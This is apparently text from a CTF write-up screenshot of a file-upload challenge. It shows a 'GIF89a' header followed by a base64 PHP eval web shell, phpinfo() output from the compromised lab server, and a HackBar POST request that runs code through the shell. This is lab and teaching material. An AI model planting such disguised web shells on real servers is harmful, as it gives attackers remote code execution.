 GIF89a00PD9waHAgZXZhbCgkX1BPU1RbMF0pOz8+▯▯|▯▯4
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 0514c918ac4d 4.15.0-122-generic #124-Ubuntu SMP Thu Oct 15 13:03:05 UTC 2020 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://6002337e-8d42-46d4-af6e-5865b6a9515b.node3.buuoj.cn/upload/tmp_c41893938531041badacfc22febe3abd/123.feng
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
0=phpinfo();
https://blog.csdn.net/rfrder